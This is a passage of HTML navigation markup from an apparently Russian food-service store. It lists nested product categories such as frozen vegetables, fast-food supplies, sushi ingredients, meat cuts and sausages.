																																															<li>
													<a class="dark-color parent" href="/store/zamorozhennie-produkti/kartofel-s-m/" title="Картофель замороженный">
														<span>Картофель замороженный</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/zamorozhennie-produkti/kartofel-s-m/">Картофель замороженный</a></li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/kartofel-s-m/zamorozhennyy-kartofel-fri/" title="Замороженный картофель фри">
																		<span>Замороженный картофель фри</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/zamorozhennie-produkti/ovoschi-s-m/" title="Овощи и смеси замороженные">
														<span>Овощи и смеси замороженные</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/zamorozhennie-produkti/ovoschi-s-m/">Овощи и смеси замороженные</a></li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/ovoschi-s-m/hortex/" title="Hortex">
																		<span>Hortex</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/ovoschi-s-m/kukuruza-v-pochatkakh/" title="Кукуруза в початках">
																		<span>Кукуруза в початках</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/ovoschi-s-m/ovoshchnye-smesi/" title="Овощные смеси">
																		<span>Овощные смеси</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/ovoschi-s-m/shpinat-sm/" title="Шпинат">
																		<span>Шпинат</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/ovoschi-s-m/brokkoli-sm/" title="Брокколи">
																		<span>Брокколи</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/ovoschi-s-m/tsvetnaya-kapusta-sm/" title="Цветная капуста">
																		<span>Цветная капуста</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/" title="Фрукты и ягоды замороженные">
														<span>Фрукты и ягоды замороженные</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/">Фрукты и ягоды замороженные</a></li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/agrobar/" title="Пюре Agrobar">
																		<span>Пюре Agrobar</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/pyure_proff_puree/" title="Пюре Proff Puree">
																		<span>Пюре Proff Puree</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/klyukva/" title="Клюква">
																		<span>Клюква</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/vishnya-sm/" title="Вишня">
																		<span>Вишня</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/malina-sm/" title="Малина">
																		<span>Малина</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/klubnika-sm/" title="Клубника">
																		<span>Клубника</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/smorodina-sm/" title="Смородина">
																		<span>Смородина</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/brusnika-sm/" title="Брусника">
																		<span>Брусника</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/chernika-sm/" title="Черника">
																		<span>Черника</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/oblepikha-sm/" title="Облепиха">
																		<span>Облепиха</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/ezhevika-sm/" title="Ежевика">
																		<span>Ежевика</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/ananas-sm/" title="Ананас">
																		<span>Ананас</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/svezhemorozhenoe_mango/" title="Свежемороженое манго">
																		<span>Свежемороженое манго</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/yagodnoe_pyure_bez_sakhara/" title="Ягодное пюре без сахара">
																		<span>Ягодное пюре без сахара</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/ingredienty_dlya_fastfuda/" title="Товары для фастфуда">
                                                                                    <div class="menu-icon icon-Tovary-dlya-fastfuda"></div>
                                                                                <span>Товары для фастфуда</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Tovary-dlya-fastfuda"></div>
                                                                                                <a href="/store/ingredienty_dlya_fastfuda/">Товары для фастфуда</a>
                                            </li>
																																															<li>
													<a class="dark-color parent" href="/store/ingredienty_dlya_fastfuda/burgery/" title="Бургеры">
														<span>Бургеры</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ingredienty_dlya_fastfuda/burgery/">Бургеры</a></li>
																															<li>
																	<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/burgery/bulochki/" title="Булочки">
																		<span>Булочки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/burgery/kotlety/" title="Котлеты">
																		<span>Котлеты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/burgery/sousy/" title="Соусы">
																		<span>Соусы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/burgery/upakovka-dlya-burgerov/" title="Упаковка">
																		<span>Упаковка</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ingredienty_dlya_fastfuda/khot_dogi/" title="Хот-доги">
														<span>Хот-доги</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ingredienty_dlya_fastfuda/khot_dogi/">Хот-доги</a></li>
																															<li>
																	<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/khot_dogi/bulohki/" title="Булочки для хот-догов">
																		<span>Булочки для хот-догов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/khot_dogi/sosisci/" title="Сосиски для хот-догов">
																		<span>Сосиски для хот-догов</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ingredienty_dlya_fastfuda/sousy_mayonezy_ketchupy/" title="Соусы, майонезы, кетчупы">
														<span>Соусы, майонезы, кетчупы</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ingredienty_dlya_fastfuda/sousy_mayonezy_ketchupy/">Соусы, майонезы, кетчупы</a></li>
																															<li>
																	<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/sousy_mayonezy_ketchupy/v_butylkakh/" title="Соусы в бутылках">
																		<span>Соусы в бутылках</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/sousy_mayonezy_ketchupy/v_paketakh/" title="Соусы в пакетах">
																		<span>Соусы в пакетах</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/sousy_mayonezy_ketchupy/dozatory_dlya_sousov/" title="Дозаторы для соусов">
																		<span>Дозаторы для соусов</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/dobavki/" title="Добавки">
														<span>Добавки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ingredienty_dlya_fastfuda/upakovka/" title="Упаковка для фастфуда">
														<span>Упаковка для фастфуда</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ingredienty_dlya_fastfuda/upakovka/">Упаковка для фастфуда</a></li>
																															<li>
																	<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/upakovka/dlya-fri/" title="Упаковка для картофеля фри">
																		<span>Упаковка для картофеля фри</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/upakovka/dlya-shaurmy/" title="Упаковка для шаурмы и роллов">
																		<span>Упаковка для шаурмы и роллов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/upakovka/dlya-gamburgerov/" title="Упаковка для гамбургеров">
																		<span>Упаковка для гамбургеров</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/upakovka/ugolki/" title="Уголки">
																		<span>Уголки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/bulochki_dlya_sendvichey/" title="Булочки для сэндвичей">
														<span>Булочки для сэндвичей</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ingredienty_dlya_fastfuda/tortili_/" title="Тортильи для фаст-фуда">
														<span>Тортильи для фаст-фуда</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ingredienty_dlya_fastfuda/tortili_/">Тортильи для фаст-фуда</a></li>
																															<li>
																	<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/tortili_/25_sm/" title="10дюймов / 25см">
																		<span>10дюймов / 25см</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/tortili_/30_sm/" title="12дюймов / 30см">
																		<span>12дюймов / 30см</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/kartofel_fri/" title="Картофель фри">
														<span>Картофель фри</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/pitstsa/" title="Пицца">
														<span>Пицца</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ingredienty_dlya_fastfuda/portsionnye_pozitsii/" title="Порционные позиции для фаст-фуда">
														<span>Порционные позиции для фаст-фуда</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/ingridienti-dlya-sushi/" title="Ингредиенты для суши и роллов">
                                                                                    <div class="menu-icon icon-Ingredienty-dlya-sushi-i-rollov"></div>
                                                                                <span>Ингредиенты для суши и роллов</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Ingredienty-dlya-sushi-i-rollov"></div>
                                                                                                <a href="/store/ingridienti-dlya-sushi/">Ингредиенты для суши и роллов</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/ingridienti-dlya-sushi/ikra_tobiko/" title="Икра Тобико">
														<span>Икра Тобико</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ingridienti-dlya-sushi/lapsha_dlya_sushi_i_rollov/" title="Японская лапша">
														<span>Японская лапша</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ingridienti-dlya-sushi/lapsha_dlya_sushi_i_rollov/">Японская лапша</a></li>
																															<li>
																	<a class="dark-color" href="/store/ingridienti-dlya-sushi/lapsha_dlya_sushi_i_rollov/vermishel_dlya_sushi/" title="Вермишель для суши">
																		<span>Вермишель для суши</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ingridienti-dlya-sushi/sousy_dlya_sushi_i_rollov/" title="Соусы для суши и роллов">
														<span>Соусы для суши и роллов</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ingridienti-dlya-sushi/sousy_dlya_sushi_i_rollov/">Соусы для суши и роллов</a></li>
																															<li>
																	<a class="dark-color" href="/store/ingridienti-dlya-sushi/sousy_dlya_sushi_i_rollov/pasta_dlya_sushi_i_rollov/" title="Паста для суши и роллов">
																		<span>Паста для суши и роллов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ingridienti-dlya-sushi/sousy_dlya_sushi_i_rollov/uksus_risovyy/" title="Уксус рисовый">
																		<span>Уксус рисовый</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ingridienti-dlya-sushi/vasabi_dlya_sushi_i_rollov/" title="Васаби для суши и роллов">
														<span>Васаби для суши и роллов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ingridienti-dlya-sushi/imbir_dlya_sushi_i_rollov/" title="Имбирь для суши и роллов">
														<span>Имбирь для суши и роллов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ingridienti-dlya-sushi/griby_i_sparzha_dlya_sushi/" title="Грибы и спаржа для суши">
														<span>Грибы и спаржа для суши</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ingridienti-dlya-sushi/moreprodukty_dlya_sushi_i_rollov/" title="Морепродукты для суши и роллов">
														<span>Морепродукты для суши и роллов</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ingridienti-dlya-sushi/moreprodukty_dlya_sushi_i_rollov/">Морепродукты для суши и роллов</a></li>
																															<li>
																	<a class="dark-color" href="/store/ingridienti-dlya-sushi/moreprodukty_dlya_sushi_i_rollov/tunets_dlya_sushi_i_rollov/" title="Тунец для суши и роллов">
																		<span>Тунец для суши и роллов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ingridienti-dlya-sushi/moreprodukty_dlya_sushi_i_rollov/ugor_klariy/" title="Угорь, кларий">
																		<span>Угорь, кларий</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ingridienti-dlya-sushi/ris_dlya_sushi_i_rollov/" title="Рис для суши и роллов">
														<span>Рис для суши и роллов</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ingridienti-dlya-sushi/ris_dlya_sushi_i_rollov/">Рис для суши и роллов</a></li>
																															<li>
																	<a class="dark-color" href="/store/ingridienti-dlya-sushi/ris_dlya_sushi_i_rollov/risovaya_bumaga_i_testo/" title="Рисовая бумага и тесто">
																		<span>Рисовая бумага и тесто</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ingridienti-dlya-sushi/vodorosli/" title="Водоросли">
														<span>Водоросли</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ingridienti-dlya-sushi/vodorosli/">Водоросли</a></li>
																															<li>
																	<a class="dark-color" href="/store/ingridienti-dlya-sushi/vodorosli/salat_chuka_khiyashmi_vakame/" title="Салат Чука (Хияшми Вакаме)">
																		<span>Салат Чука (Хияшми Вакаме)</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ingridienti-dlya-sushi/nozhi_dlya_sashimi/" title="Ножи для сашими">
														<span>Ножи для сашими</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/ohlazhdennie-myaso-ptitsa-riba/" title="Мясо">
                                                                                    <div class="menu-icon icon-Myaso"></div>
                                                                                <span>Мясо</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Myaso"></div>
                                                                                                <a href="/store/ohlazhdennie-myaso-ptitsa-riba/">Мясо</a>
                                            </li>
																																															<li>
													<a class="dark-color parent" href="/store/ohlazhdennie-myaso-ptitsa-riba/baranina/" title="Баранина">
														<span>Баранина</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ohlazhdennie-myaso-ptitsa-riba/baranina/">Баранина</a></li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/baranina/zamorozhennaya/" title="Баранина замороженная">
																		<span>Баранина замороженная</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/baranina/baranya_koreyka/" title="Баранья корейка">
																		<span>Баранья корейка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/baranina/baranya-lopatka/" title="Баранья лопатка">
																		<span>Баранья лопатка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/baranina/baranina_na_kosti/" title="Баранина на кости">
																		<span>Баранина на кости</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ohlazhdennie-myaso-ptitsa-riba/govyadina/" title="Говядина">
														<span>Говядина</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ohlazhdennie-myaso-ptitsa-riba/govyadina/">Говядина</a></li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/govyadina/govyadina_mramornaya_/" title="Говядина Мраморная ">
																		<span>Говядина Мраморная </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/govyadina/okovalok/" title="Оковалок говяжий">
																		<span>Оковалок говяжий</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/govyadina/yazyk/" title="Язык говяжий">
																		<span>Язык говяжий</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/govyadina/serdtse/" title="Сердце говяжье">
																		<span>Сердце говяжье</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/govyadina/lopatka/" title="Говяжья лопатка">
																		<span>Говяжья лопатка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/govyadina/pechen/" title="Печень">
																		<span>Печень</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/govyadina/govyazhiy-nabor/" title="Говяжий набор">
																		<span>Говяжий набор</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/govyadina/govyazhya-vyrezka/" title="Говяжья вырезка">
																		<span>Говяжья вырезка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/govyadina/govyazhi_steyki/" title="Говяжьи стейки">
																		<span>Говяжьи стейки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/govyadina/govyadina-zamorozhennaya/" title="Говядина замороженная">
																		<span>Говядина замороженная</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/krolik/" title="Мясо кролика">
														<span>Мясо кролика</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ohlazhdennie-myaso-ptitsa-riba/svinina/" title="Свинина">
														<span>Свинина</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ohlazhdennie-myaso-ptitsa-riba/svinina/">Свинина</a></li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/svinina/vyrezka/" title="Свиная вырезка">
																		<span>Свиная вырезка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/svinina/grudinka/" title="Грудинка свиная">
																		<span>Грудинка свиная</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/svinina/svinaya_lopatka/" title="Лопатка свиная">
																		<span>Лопатка свиная</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/svinina/sheyka/" title="Шейка свиная">
																		<span>Шейка свиная</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/svinina/okorok/" title="Окорок">
																		<span>Окорок</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/svinina/karbonad/" title="Карбонад">
																		<span>Карбонад</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/svinina/koreyka/" title="Корейка">
																		<span>Корейка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/svinina/svinina_na_kosti/" title="Свинина на кости">
																		<span>Свинина на кости</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/svinina/svinina-zamorozhennaya/" title="Свинина замороженная">
																		<span>Свинина замороженная</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ohlazhdennie-myaso-ptitsa-riba/myaso-ohlazhdennoe/" title="Мясные полуфабрикаты">
														<span>Мясные полуфабрикаты</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ohlazhdennie-myaso-ptitsa-riba/myaso-ohlazhdennoe/">Мясные полуфабрикаты</a></li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/myaso-ohlazhdennoe/naggetsy/" title="Наггетсы">
																		<span>Наггетсы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/myaso-ohlazhdennoe/krylya_v_panirovke/" title="Крылья в панировке">
																		<span>Крылья в панировке</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/myaso_dlya_shaurmy/" title="Мясо для шаурмы">
														<span>Мясо для шаурмы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ohlazhdennie-myaso-ptitsa-riba/dlya_zapekaniya/" title="Для запекания">
														<span>Для запекания</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/myasnie/" title="Мясная гастрономия">
                                                                                    <div class="menu-icon icon-Myaso1"></div>
                                                                                <span>Мясная гастрономия</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Myaso1"></div>
                                                                                                <a href="/store/myasnie/">Мясная гастрономия</a>
                                            </li>
																																															<li>
													<a class="dark-color parent" href="/store/myasnie/vetchina/" title="Ветчина">
														<span>Ветчина</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/myasnie/vetchina/">Ветчина</a></li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/vetchina/imperiya-vkusa/" title="Империя вкуса">
																		<span>Империя вкуса</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/vetchina/iz_indeyki/" title="Из индейки">
																		<span>Из индейки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/myasnie/kolbasa/" title="Колбаса">
														<span>Колбаса</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/myasnie/kolbasa/">Колбаса</a></li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/kolbasa/ostankino/" title="Останкино">
																		<span>Останкино</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/kolbasa/dymov/" title="Дымов">
																		<span>Дымов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/kolbasa/cherkizovo/" title="Черкизово">
																		<span>Черкизово</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/kolbasa/klinskiy/" title="Клинский">
																		<span>Клинский</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/kolbasa/doktorskaya/" title="Докторская">
																		<span>Докторская</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/kolbasa/kolbasnaya_narezka/" title="Колбасная нарезка">
																		<span>Колбасная нарезка</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/myasnie/sosiski/" title="Сосиски">
														<span>Сосиски</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/myasnie/sosiski/">Сосиски</a></li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/sosiski/s-ostankino/" title="Останкино">
																		<span>Останкино</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/myasnie/sosiski/s-cherkizovo/" title="Черкизово">
																		<span>Черкизово</span>
																	</a>
																</li>
																															<li>
